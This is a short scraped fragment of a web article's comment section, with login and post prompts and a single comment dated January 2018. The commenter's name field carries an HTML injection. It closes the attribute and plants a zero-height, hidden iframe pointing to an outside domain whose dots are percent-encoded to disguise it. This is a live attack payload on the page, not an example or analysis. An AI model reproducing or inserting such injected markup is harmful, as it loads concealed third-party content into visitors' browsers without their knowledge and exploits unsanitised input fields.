
JOIN THE DISCUSSION
This article has 2 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 3:26 am